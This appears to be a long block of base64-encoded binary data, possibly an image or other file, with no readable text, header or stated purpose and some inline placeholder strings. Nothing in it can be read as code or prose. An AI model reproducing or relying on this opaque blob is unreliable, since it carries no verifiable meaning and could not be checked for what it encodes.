Xn3xww6feZfflN6J/A+YtIDwjHohfIuYxKEWDAd4jITp4/3MOEx5rqKEPfFhSjDCUiyih3/+8qOIVTdzgeYpwNAGHHzTWmKUhOn4ijaCsr+nOpbBf6k4+3OySiyQB+lIkN/AEyA6X3JgZ5pgOAAOmluAknncxc9SpSi67NMNOgO+kEkuA/kBRaB16GOJ9o6xMGumSSo5/Dzd7f/Mpp860H6qA+iiPH6urvmo/q/vZqv8BAgA9EAII/[base64]/sY1roGOEe0Hc4BT0BoGNzgA9SNCBSrRf97QOAxVgQiz0Fs/RpQPE1mCFqBbEYo6dwXPzWgevnDFN7LkCx31Qm96e4eRmqGKabDyHtWkRYDycY/e/c5IrsASMIhXPOSdCRz++MfsEnePWfauF85TRfSk8Y9+wPMf/mBH72bnjn/AgxKgAAWPIhGJQ+VDfLTjBjzzETv/OPQe/vHHVzDlDl9wyhW+aOhDGxpQiiouD2c4Qw/u16pZHcBWh7kVAf5nkF/p6iG0QSCxFMiFMhBiN7xBRLOgdRI7tMELMpAIbX4mg1AAJ1xgRUMlGWGucg3FEpV8g1ISOcNwOOdeOBTH/[base64]/Xy972AvNlglsQgNQhIXsAyBKNy1ARftAHdLqDmv/RJueucIU0pIERafjCEpjAAtLNwxXA+Cc4DDEIWPxDH7bMsIZreSCHNgl905wHOgZUj3lU855GAoYV/vjpCuQhDz8RqmZD+ZMN/HwDSHgK6D8MRyEA9VKZ/[base64]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[base64]/gAZ5I6kjAmTWQJV8AApLqHKysJWvFlixsB+G8A1gGU7fMJZ1GmMBQl96+g1Vhg3YUIS5RJqF+g+98DypsKiW+4b+UUv7YVGx/nOlStI7/tAPOrap++Ef7hBQntoPSLYOtlCqrWsLqHALzXBk+rCI9qCCKthLHfZROuaq/1Ca/5AHwhCrlNh3ZmarsjIPAoAymug/uEIQApQRp6h+64esUfUsEzRBnXAI6YecdIacJ7t+zdmL28qLzxl64PIMCihDUjMV86Ku+eKM7lqe7zoO4TAO0jiNe9VX7zAwZkEMslAXyJdEf2WfTGQNTViwo8ADIDAFIQAf6EFG2+cxm8UEbdCgUJOMH7vB4kBd4/AKOzFXHxuvVvEuI9sKnLCQ98d+8KfCCxmiasM2/RNwARgDQqAbhRASVNUJq4C9ziJVqtgFuAGlMMMy/rQBAsfSBV2wtHMwBzuQHh5IH+Q1xSBopLdFggw3IlfKBDTQxVUQCp0wCWIcLYdAxpZTIKbppF67BWUwlJMYIKbgMVtKBEzpcT9ABG+QN0DHH0b5H7FAlVVpt1i5pqzGavtRB3EqZXE6p2R5ZRHSuEUYIV9oTGFnD9lQlnRpl9zwPLuwyIuaD3yZOJsrplqmD/VwTFIHD7WLHzzWD475H6kLKWLJDbCbmYMwCLNLPovocAdiU3QHD/+VhrAsq/+gd7dqZsl7GWQGQBw0VAuREEvFA01FvXJmvdb7mxBEeYkgVXZQZ4kQeXLGQOtHB52wi9rKreBSvt3qnC+kne2r/q7gqRzuinv0C69yxXv0Cmqk5hVERBYKw40TQwwAKzDFVzDusIQDiwYSIARDwAMbuI4KawJmMASalQhvgAaHMAm/IBUaK54o1BMjbHscvVad0AqekJAr/H7l1qEu3LIxIEpDhUcwKTTSTAbiTAgq+lQc8VRORQZdAKVSABq0gQEGYRgUwMAgkCxMPAdJAFupFLUeSEodGJMCd7XBvB9/CiDwYUdk0KFP1aFI42MFUg9Xage4MQZcUAgWd6ew+g/TsAiZpV8/WAV3DCJFYArCAHL/AQ9U2sf4cQ55kAdxkVFLuHJbKXyFfMiREE7iFKd0WpZ6iLuXfHXv8A3TM4Zs/onJWhar1cROqcAK+dCoiyramEsg8xCXJjZ0hoPKbDk9DnXJ+wF0KRhLWdbL5WMm+bALgyAIdBI9TZKIyhR0LXgpqsoO91C78HAPYgp0t0vbxKx39vMqf4cyQRN4tyKb0Ttuu4l/vIkIHVEIPYy9J6E0H5EIh3ASiGAH4bzC05qLu9itSfEM/ciLzlkcL9TO77yM8lwV82zP41ldO3G/+ZzPxeBDZqFEZ1EXeSsxDbMWZ2HAzMcHAdyEQzACQ2AGvUYYiUF93ccESWhgaZAUIgzCQPETq/YTQyFX7CpXXJGxTCGh6AsSCflAZRwt5aaQKqwJIXoCc2NbQSobpWgb/sciBcZixAWEKwbnbatxLFEgBSMaggBIxbd1Sk875SYzlOoAT2X7Bu9hRzuwfkcT5kjjubW0DrD6DmMwBl47BolgceiQDWVrtnmwCHSeth5HBHT9A3rOIUTgAzVQA0XglGxZ5mUbC4L9CYhut/sGhYU8DdKwH6owCIbgUlbIyIVLhiU12f8ADs0Ampg9Y1eWyWnYDLmQCs5A2pdrJP2gg6NMIoZzu/PA2v4Q2lhblOtw1TCoD7BEPrtwC3ZyC7cwqsGuiL9Lhqlq7N/QDdOjXn/KN+s1q8dsP3/Hq89LEGgmARZRnBxhZ44H3uJNedqL3tRyZ9ssrdS6wtzOnLsI/kITulbOib4zob5spa7vC55zNc/j0A7/7dHwGg74POCiRtDMR2rkIA0DbBd/FWp/[base64]/ojau6Rlq71LEIUPfboON0ghnPqYxu4N27AL67BOWufrwN7rwA7si7gOw/2WB+INt9D59CV1wDvMxct3sJLMAvCrs1nUCAFoU8B508osyFpnPwzu4e4s3XwIdFbu1IqLOw1VhJCt5gud/HhovIDf78wcmUae+yAO+v6u5b8T44+/Az6N5CAwfMWvT9h87U/w9sl8/MowsjAMNKCEVRAL1lAOAGEiAAQQEgqwuJImjSVhwiy9gihu3ESKFS2OExVOVDRRvzx+BPlL1CReJDvp8uSplSdEKVt64sRpVUxCdGzS0bTlBIEAPQn8BAo0AM+eRY0eLSqUJ9GfPpc6fdo0/uhQn0aXBp0q1UCxf129ei3GgACEsRDMbiGUlhOhtWsPwfsa998rMnXHkNlCRpTcruXynDmTR/BgNFVq+PiBWLEPH4cPm+Lb1Roeynj2fMIMClSpUrFkSSMmbZq1efO49co1SNU3V67c/bs3D9u/fu7yucs2z57tfv/8NdvVrRnt0v/slbZHPHm9efn+9Uqlytc3X9x8TeeWnZuzZs64feta/Hhv3bH7Xbvmuxk3r7HrEZ/X2yvze/+43bqlatf+XbdS3coFPwHzC680Aw80sD5XVvMqn3nS+6c05+abR51/zoiggwgy1LC0Aw5AAEQFPgTxAAkooACEEYSYog1C/[base64]/jrqsqsue+UCLODA8kBDMDSY+IEGGhrzYeGFV2jYhD7k8oeSM8yoLI9PLtNslFJg8Qw0aUgzbTtJVPPFtX/Wmee9f65p7jh1Ykvut252Ga6f4vK5Z0Kdl2vun25SkSTl61ypLmXu1ssnH30KNK5l5uwxDz318HHnHdhahq83fXqjz75cUkmFv11U8Q+/APFTRZUCqb4nbrnvQWceBXfhph+4HIRQwn+ggIw5C8/o4IMODj/cQxI/RGBEFFHMAAQeWCwjRhhz3BHHHG/0RMgd7ZjxkE4KIYSLyhMBgYAQuuBxRht/CaVKKKHEVUopO49yy1+8FDNMMs1Ec81x1Nyn/h2K2hxHnGrOfMefOp8f9M7o33FHlmEQFZSc7IuZZrREAWXUGiaGQIOIUohxhxxToM2UgBpmIYURUxqyZtRRxRmVTPtdnUQXSUTiiCig0ZGQgISAs/[base64]/hV7JEdv/2COc7pRh0i0xpGOdIYreqYPSk5IPLpRR3niYzV/7GIb+tCae7r2D7gg0m7PSQUqVEm2/LRyQGi7RYHqwxeY1ecbOHNHb/[base64]//bsRrjjyEWj8QnewepVHEFhA/ijpwqfBcqBKVKILCMZkWBa0SbKW5UGmHoWFIaxWUpjylBGuiywfkopUoypVEwLFWzgM11g0lYS1pEVeEkQEvN61Vpt0YV/84lcZ4iIwgf2FMGeogg9MQAOIWZGKe/VBCYpwAw6soA1mMMMdKoMHM36iY5xZozTcaLd7fOMe3JgjMEiJnn4c5xq9kRltYGYhf6iiG6QsjXzggY7ZUMg5nxiEIR7pCj244htNq6Q+mga18UTIHv24Rx/T449tbKOUotRZfLyy2qCxgxvrAI5/BkE26g4CFdYdxCBkyZd+1M2W3inlLiMUNK/AbB3/MMQHDDdMxYUIRSBSJopAQAIe/vDACy+6HOY016MdabO/[base64]/LrLXP8SMCeeAYqLCPIS8moCTus1izSgomAJa4I2hHGMlPkEHjbmWFC8/gJkQATNG3vGs3uoAhZbcw467AEPfdjDu13p7HtKewt/mBJByTEONlL7D9jqYRF6qK0r2OE0fYCjade25Dyi1lnd/EMfuZkNPIpbbF93O7n1QHc96oYOr2GbG/eQoyqoO6BbDGe86EBPvtFTN+VyA29wUYeyXVYabKQbZsrtAhBioHD1dqA0jWucMR+XIhmEIARCqFx+tem5/eYIRjiCplnxwoUhhGCZzuQBF9DpYHXmiiQFpLA8OZGSLd3znvpEE5nOlDwPD48ixoPTRPYRDoKqGHp1mt47rMHQrEE0T4eysTvSJ3Vi8GFRRNjDKHZsKGsUGQ09ocAJMsCIWTDE/snlEMkvPjHlKen0VdEY4JfeNCa4P8Onughz2nmaQC9DsBXy/PtJzuyJVQzLJmNAVhIUwEGnzhmqfv4gVUTowhKOayojtHxVawiusmTqBCMtCwS2UFZ5yQsRiaYJo2+CxLfWZa6BoStg8rAIguVhCUtggl5L4OmF/VWwLOAABw6LWMVSZg+W2VjH1BiLkJXm3T37hmXBsbIJNQjdyNaaV0qbC3sBVx3fn1kps1GPbJwXHnNgg2yRRm3dYhvbvP0s+XVJ/te4Y9z/GH82egOPQva//6/xh294Lujihqa5rGZgGkpSwK7wvwbsP+foJJyBC3uQPwZ0QHtwjnd4gg18/gIgUDgYKI1jKhEFeJwMkK/[base64]/ri9KqiCFSiBv+K0TquBFeAAE/ACxDqDRCg+VOOYSkgjV2O+yXq322qab3iNuCi2uOiH78i+7VOFaYgMvpCEOYgEb/AGdtCt9nO/92tHiumGbcCHcszHrwjAb4gunNGO7Jg19qu+f/[base64]/kB0lVeIhlcIB/[base64]/ZsGvYgR3/wB+oZFHdgh23IhWbQh+fph/70z/58h/7Uh3XAmf3IBf3Ame5oyOaktf/MpQeVughlB1dQ0F0Ah4Sa/gZ3eB7JkqxemANBYAOKrEggcLh5kACIQ4CJA4GKszgZYBEy6AL/6pF0SrMWREkgxIvPUwAEYAAF2wEpKIMgvZwb8akbCTx3aqeQoLIq44SZfJJgEEQn7DApfBOg87kqRMp+MjosfMoUg6ilm4aHKhRESR+ng6gx5QNZ2IMq6AzOYCgyRTE+GAhmKoV3EAYZIwcog4g9xR/8mYhTicKKGBO5FCAx4xK9C0y388uP6LKfMjPb0RWhIpYiwoktSIKdsAo7+8QNcgrOxEwb+jPLu7xpqaGxABdueUV2ObATOIBZrEXVPARblKAeas1Gg80uiIvZHEZLG5hiBIwlwE1N/tu0ZmRGCtgAFpiBNjgsOxCjytgDSbgMVhsFbmROBr0HdwjAVGAFR6KOb7BOb7VO6MiFAyWbOhiEOZgDKIgCHYCBw3kCMVCFAlRA93TPy8IHBDSbZtgG/djXbfCkXPgke6RXnokjs9mFcc0PBDXYBIUus4Gl/siPXWCF/ZjYs/GP/3AFZ3AGVlBAShKEjwXZkB3REoW4+MKADAgBEbA4HpiBIZiCaGpBRFiFG8kFH/kvs0oLb+KCJJCCJNiB+gKBGBg5s9q4zrk7B9OFl+NJKtmVlCCEMeCEZ6i5JnzCKURK4hkH5EGeM+EH5+nSpyQUGGuorbyxsZ2xQSGHaZCG/lEYBSbYjM54U6osFHKQBZ4IgRkYBXjYSqkjh1apS7schotwE8FNnr3MqZqSlSzDskN1lQGCp77zKUj1MqGSWQlavZzIAk0BxU/UsztroXVhoc7MisvsM7IQ1RPilpGSgM+LRQLIFNUFSkKI1TaDCdVEPdUjBF7UF2C0K14VRroC1tszgd0rAYhZRhNgAA0ogRIwg+EzAztYLElorORkPufTjp65B3YQQFWog211BeuIvuibDnoU13LNLvSLAg9EAjGQBG7o2IG9x/d1N+DIzn3VD4AdV6eB32s7QLMJEO4MkLORWIsVYIhdG1U4UHJtmwVGG+oim0hyBY7t2JCl/[base64]/kCADCCC4bsD6F2sZ+WYbQQZ6323ZTZIbsiFOqitlAlfAfyGeWQHB84uNghRKKiD1ZjX/cWtjhXncc6HOCqu4gIQW3BfcA7HOJI3ABkbciWbA01YiKU3hE3g6CAbBpY36upmVoBgca5gQfhQkK3IYkKAE7VDiwuBj2QRbpJZG9EvGOyvk1wrb4qrFSyEFTw0mN1hmELad/oIkiCJpkUEvCBij4hSujzKrPW5lz4elx6eV+AHFpNi6ElbsYxQQ5mx7CEUNwwVPmCCURgGsFwoIRJbRJGBAJAAGUBDRAGN+imVVwjcWBgHqw7ccahqOYaIuqxLV4mGbhizSaiVP57L/j8eZFkRTKbVFUP2qZskKl9phZmboKR65Nb1s9CVPD0TxT67Cs/8qqwCNFIFXbHCQW5J6NFUsNd13RW2xZag61TGRR7C3UaDZbsijEmj5V/FzSpYXmId3uI1gRSdgipw3jOI3ss45mmFBQRx7deG7diW7dmm7dq27dvG7dzW7dv+kG5JaAwIYR5oaCEgbhImhBwuPBqZWZKsJmnippCLK0Z7F9LRYZ/6BR72nyLsyQXihDEYgykx4iNWk3GoBpi2Uiu8CJu+6YSiHmKgFLJNHz6cMfkG6tFggjP44lEQy0QJIsn6YmlQgToUgj1YumGQhmEgBvvRaq2WhnGQrHEg/gaK2FO63NONUOudcifYEbO3s/AAsvBFfNwvi2sz45UiXbPBI5ab0IQxuNROLEVp+bMS0pYXz5ZTzeRL9uRwyRazIOXDPpFVBb3Re+yWgOwWjInTa2XpPrS4oD1ZjqLYE5gqWAIiYADi5bTPHl4GQIBkdd47uEbG0hhWS6PW3u0yN/MzR/M0V3Mz/xAMGBFmUrA4TzkWMSuZXQWJhsEH8xxuOu7nDjn8Yqt3abDr/gQvi6m2S6BJqDBCyIsMm8sw2adqQB6fI7FKR+9xQDGwhcqoLIYvHg2eNlMu3souNJRYUAFQWLpYmIY2JgfsgeoqOMsUyANiGIZYGIYvLhVb/nfwBg9cDr3qrt7Ts3apPLaVUMjwvRNkC487jhBkEH/EQ47rVoBcEW+FaGegYnmzLYiBpSJdS6Y80S1sQgM9s8BxT96WG+LxE8CATAEXE8kUDQKBeTluW3QJHZHseUnNJF8rJnfyzYZywBABBgA1LA/tEgh4EfCCYB7OxDo1yoBWVusFNQIZyYJT7ZEsWHiFSWiDRWiIaRAGWZCFhsjDWXA650GoQcGT6BEUePBHiHT5f5gIr1X5MyUUlD95qKP4CJ0GWICFXvgEL5eEcCIEO4BeSfhOnh8Ha2D5ryiHRSkFSviYaZAFS5iFuPDumVyrkHORKRhlCVh3tGxo4eaB/p8VAi64YRkUSZmdEZYoSRkMsP/SEdAZEtfs6AbzMrxzsCIUaSpDCUSggyQghC2B0ox4dCi00qWU6Zh2aaU/uqPTQkKxBiAClDJNuvYeDQ3lgyp4w1g4n5RvdUEph/T5ugMYglEgh1AJDfde8Ktm8FhwKTiey5kS5JbK45G4MpEOMwFq3I2Iht0BawuPMprKlS+r9pXwskJ+VAg6KhW/1FEEVcHe5OjPlgAwkRoyXXQvVXPfFm9BJhBY9xV694GAWv/6lSJX5ZiQF31Pi8sWDNr79yhfAh9QgGX8bPr/7BXYAAoYAi9oA9N+3sQCCDwC8eyRtOcTqEqjXsGKJe3h/jRyEidak/YqEZ5SsogJmzbNncR3It/BI/fO5EiRISe+8/fv3L+YMmfSrGnzn8uY8EaaZIkSJUl4QocKhamzXz9//[base64]/sXGDTv+6pUoUb8m6Q8lKtp/okCTXzQDihJOgPntxwtqDTro4IAD/[base64]/RQrURO5Y845RN3n6KU05+aPSSROZitJQ5/hzDqurLkVUMe5I85E77nhkTURWEdWPUK+K/[base64]//h+wpOEvQkBGl11u6QnlWGYZOSJWikkITWueuUiboYcuQgF5mm56AxQMMUUVbQQqKEYDTZJoQqPA0tBDs2pqqsYp9bTSSqVKBBI51lgDD6jJKy8TTBQJ39OvvSqlVEznvMMOOx5Nw1UvT8HiDVe5zzorO9JgT5Wts24vjSywjAJKHnvAguxML5Dxiy6RNba/Wm6REVdeqsWXvgiBB2Rog1oUkxgFmotcikGMZNaVGAkGhhDwOgu57KVB/I2mNP1aUGkCRrlCSGEMzyDaL2yjNIXlJjfjcFjEKCac4giHHMshynU2BizmiMQa05lGrELyjnL0RDvkUBk5+lCFYkwj/mYyO4l20iOMWcgCDRkggA9iccSeTCMWQvNPfu4TjvuIEWG/Ec4raCMho7GxQfp54xqjMRukZS0cCEPYGBFkGwt57Rdha5BsACkiD6HtRG2jwxpiELe5yW1GNyqS3iKJpB4VrnF8CxKRgBQkw/2NkwdYnCYXB6MdZK5LkKncKbe0GFOyxTKdM1OaRBe6N82gABo4HS5LoAEKiMALU+iT68wgzDvEDg+SQJSibIc7RxmPeKc6Vamc+cxa4Qpjy7um8vxBDn7wI3iRGoqrYLKql0xjF704Zy9ggc51nvN27rwdOp8CvtvFwn2joASi8sCHWAijUzF5wQ66gb90McYy/[base64]/vBC64QJu4HELyqKuk8sGvUQfhivOkd8lDNBIt3hgYQ7mpLG8XKiqpck7yrYrIk/qulN5ahqeuZ1Ry/[base64]/rGC10IQXjU/vEYWbjCheXRjhai2l+lVrYQVc6QZhnDYn1kt8fyCEd245GSjNRJvwEps5qE0icxbRfLchYDcuNB5tTliVWgstSWc8yJWhvLM6DBTLBtEwMOcMtb3vaWJchtbm+tAQSIYAq/9VMw7XAGQglEEngwrijuyyjlzqoiuGpuM6GtKWoWz3gPseFLzCtOo7gqJtQrL05mst1s/qPKWIYeOM1rXqGMY73rBcUnROHu+BaLv6Cwd3yP6d884KGYr+XDKIhR4JmsQQq6gAYvWvFhxzB8LRbuArze8mC3fKt/hRixhxf4QBGfdF3nosxiuLAFiRKmpJEh176gxq9JpDRgrpFC/idkA6A9srCFvMlpxMbBj+Ekh4c8HImRUyJUcojHIUiEcqyCuMUtFqMKpSheE2WWqaXDYw9e/qpUiScS/Jg5Ya944deDNo5YvJDHZgbQm+HcxjfKGUFlxqOZVZgbPrc5YXcNEKCnFugGgQiVYiLDGBAdgwM/yXBCApKOIvujGE0S8Y7XUaYt+0nMRsmzhbes3wpHAAkoAEYKKG3lKpc206LStF46BJnQ9NrXpum1oyuACG6dp1yfTgMiSAACeuBLIrjudYS6w0D8G5Vi3QcWr2C2xLDbbGhHm/nWlsY7qqcUVZV329TDyTilv+1wc/v63A63S8gBfaAQpbzTX9VQ/qYB32KBItmjSHZ83d1f4ceX38C/A/[base64]/hSE2mlRzh2uC+WckumRCSWgCSV8YuvlwRKwiQ8gAAXkVuxtAK3VSa7d1gZsQAYcQAb42q/1nnAVk0AYV3stCj2N3TgQg/hgl7M5n/GgjKO4BPWtCqs04zgZxXbBhPVl2/ThhPlNjzW6BDb6w0NcCjhZBTOi3zkIhTvgxzEZhCRMAh5MwvDB2/AdSlT81ydIgiTgnx3YgRncI6EcE3/BwjTQBIpBA8KtwkQ1XAGyRRsc5EE64P6wywNmHAQFjMaZVIhJ5Gg8YBYkAQfmiwNuAYqRy2qwXGl8xmeQRsCQ0BbM1MzlVQvGIHEIx84dx/F0TNDZYO8UzyiMwnQ8m8og/pF1DA85EBEsMEGtqEx4DAM3YUqVVYEZyEAAUJkzGY/XWSEWYiEaiR2akREbEc0nEE0ljGEZmqEoiFF+jJGZ5cYatpCa8Vif2dnBcM1/[base64]/[base64]/kHWIolWUlpnqVlm7kQm82d0owRbdjGgZSpn9FZHZZgobFNieHlDuxAQmHLDsSAXwamJt1No00WIkLeZ/mNAjxmjjQOZR4AjGwBIlxJ6BlWwCjcZpYeTZDC/[base64]/oyaraVZjqXPYulXkqGcTelZpuXXoZmXll3ZsdBtKI2I7tHdZY0cpWnlHEKVuM0W8GEWYIsQKEGcvqm1GA7gNJ6j4ekj1Q3eKOIn8c3mSeLaBsAJSOhlrovCKVxmYqYIUQ5NCAMlqEml/u3f+oAI+IAP9ACmloCm4poryh6naoDjIsABMEAP2KKpChehFNMesOMnVAJ9MURDtCrMYBcywqqrugMzNmeu4mpzNmc4MqdyHmdxKmc4Yqd0bsoMIutzxIdHwExydYVuwtuzCoQZnAGgtE7rEO+b4N8nSEMxXKc5FEMplIJ9tsLZrIKYqGtEHkIBWlwh2IFgeO/+iEuD/g3oiJ2LLuirJORrRV5UArYBF0RBX0SBiSUChvJrhzpGGUjBjaVgWcpdiVJsDEqM0GWsTZqMyWpKKfBBeBTDEBKPjZoESMCDPpXEjvZoNVBDyvJDKSwBKVbBKPxAAKCB1GWKcDhpCb/gQ9gHWu6sWv0slrrwWHFdWU2ll67ZC6XV0qrVWfVZ3OmRHQVIHaYU5VgtWgTeFmRBDCRBX3gtF2iLEMjp3/xl5g0i2i6e3NANjVja2hoJk+iIYW6B5Hwg3X4gZmrmluytMJACnFTqGlcqphou4cYx4rbi7Gmq4+oSA0BuBqxOqVbuMGGEse3BQRTLQhjf54Yu6eaOQ0Tf/uoma/m1irAGq+xmZ1EQ5+suxThi51Bc2+0qaw5JF654hDDWk/uAAh/E4x4MBBrgwSqv8hncQRUQwR3IQjGQBLiSgvTOBGFYLyGsQgGORiKMi4thIIDawR0gQrw24AMGRmM4oL2iy7hQ5ElNswPpggE62HpC3IkVRiJQhotx1Gh4ZiGQQRIcwtjIld0VbcROzMQEB/ThEJK1KPSALDIeVRQm3XRJFxFFMB/wATyojCgPwwVXA0HzQx+UwA94sAYEAB80E9LFglUehxdNqX5wKZrdUZnB8M8Src8KDddJKdLesHBUw3H0Rg53KZ/x8A7rUVxO7VyqRtVerR4mARLz/[base64]/GQposzIelHUvfESuwkNYCANNIIK9rJLcipg3rwW5XBxtKyQzzytjGKgDpW/68utsp4XrvEUhrAIbFMIklIFnejP9TsYhHEI3OwYhcEE5B1JbjWk6oxkMGsfFDFVly7PG/loDUvkQEDGwM11KT1gHPAAcPDAwylDVQGMwNzHBCDCBLHjV03GHqZxwfVD0g4hCS+pVNFgNhWQ0143lXhV41yU4C4v0DFWDj0XsSUOshK/0D7t0ahAaHlaJG7RpEjgoDyjBFCjBFuDFDhjOCWAAim+WYA4iURMABngAjHsAUDfJ30DAjEtABtAFCZDAFISxJuaPaHjCSdkto2q1FJXCGsMJphZuWY/1WMvxKtpJ46am44qABuTxJ/VaH/fenwibLgoy+3lucv01XztEcn1dSzD2YL9DYRf2Thz2YxOnI+Nu+SWrmtP5P8cCegMdT5DKpQhPraBME0lHV/SXZ+9B/vzEzx7wQZmAgizkilDwqDmo9kwcHMK1gpc0MzCHs7uIc/faduYU4LyGb0Vx3Gj0Nm93QvrqAtugRRloRmPMQRdUwjgct4TyZ3NPhmBobxlswQ5QtRsFyFmdmQvxlAAHXdCZTFBmWaUwEXVsFXWgDMlAD7VHCh/0wTswkbMLNAZTAwZXQyIwwRdYAuRu9zyTHTB6tIGb1ZIKh1rCnYKzOxkhjEeT0Rq2OwwC8G7sw2/clIRDbEqrUG3MoYP0nZq2xtVyuIPCqRKkAJyWOAFYC1AnjpCsOCTlyAF4wAikgArIwI6PwAhkgAeEQIyHAMiPgMmDvAxYpugJcVWHGIlk/ubeFsMspHbfrjEcGy4RNLmTE+4M3FriUrlbW/mVIwDkHkCv6V5syiaxEQQ8EvIvmrmZj90rgE/qQgdJmAObV6fqXicl0/lgL/ZpqwqeLwc5yMLFGNnv8A4Ez2ym7GjUGd/7nHJUHATAlQIum4LQ2UpDnAOly8QubEj+gElEkstyeybDee+7iroBGqT4ljpG+Xa+kgvb9B5adMIqbAEeuE/QtAEZ9E9zH4IdaC9b5G8McAIKqeB/fPQKbWGx11CLDtE8o4STNZnJMnB4H5W0j/e0F8MRnUct93O2jwxSxcIFU0M4YLAiJMIriAcBaADwTATOHri9U6EN59QL8ZnX/qmhvZtllLJ7mk1l2JmoC+rUDQeHw/[base64]/P07B48vvHfvzP0t965c4L7wzu1VfPjwXsaP+Tp+/Ped37/kZEkjd/kyOc/uyIHePHp059Dupk2TJisWLFCf/tR+AkUpFs9yfRObUy2tlKxzxXDe1CUTUSeTJjslV178eKdCJp8Xko5IeiFC06NHp/[base64]/CUa/gMJ5cXQTnhBSVH96CBjDCmSyCKGHSgdIQYJGNphBBAw4BQDDDCVYKEDECIgVAk8EOIhiFRwSIZXR/Cgo00z0ugiDzIAgRBODlGUpkRXMnSllZIL7p+dZtlJGFN+QqMHppLq4SikkopWqhKk2oCqqq5iQKsCDBJhinHDGquNssy4IxE88sjjEz5AqWSUUuCKy15Y4CLHn8QQA4ywcjwDmLC/DFsMsoMr80vhgw+78EPKWCvts9NOA80d0N5x52GBQwvNGtVkiWsUtyiRxp2+zEnsHHPgkYYUUEqZxRxzjOVkle6My/m75LpL5Dg7tuOvuuuus466o3nOmbmdlRtv/rxCyCijjCm6aO86UOSTt5JXxhGlDS7I0I/oQvzbYgcJCDE0FEIRjMZJtx/c8xVpHPZww4EFG3gzwjxL0RpiiHFHllFkURHGw0GE0WLP3pGFksSt2ZGaYKgBMhQ3QqmmmlAIqGJJJa1RUr4ox9SyvjuvxJPNNPUsfctYIqyPS9fvRBNNNfkZJ3c39+nd9zbhrDLOKmOvs/UI+/QzGmhEIbRQQw1tRdFDCGnU0S2SSCKGE2IAAQRMTxhhB+8xOMHTTyVACAIMKJAAA1mFiF/V+SdKgaP7vZ+VBA84pUCIkhSlkl+xhBetgIlMdGEsnQijJzph1iKq8CxpVUspRHgW/[base64]/kJRgFG8I3RU9AwNn2SmK3EtS2rahzRWhyVuwu50E8KT8cpZu9rVaRhXksY43pk7fsxzH/Rsk+/[base64]/UML5saGIWm0YpcPQZ0AS2mosTzcMQ/vvEG+1GFiGjRC/GCItewKYXvZAsKCTRBj4Uo400Cw4dhzPHm7WHaTwzCdCgI7RBSkeQRcvOIRCBR+McgrTgadp3CpEe9ZShEHMoBCUrGR/5jGIYr8ADKJVABiVsQQjjCwAIbrq2A53yFaJokNu4trdZOky7iBWYhjh2GhXpiCfz6mWIELc4t5aGD7LwmI6GMTkg/cINlJucGQpAN1nwgRibER1czrRNNWFpddLgxzcHjKVYoO5O5DydOFMnYHZiiR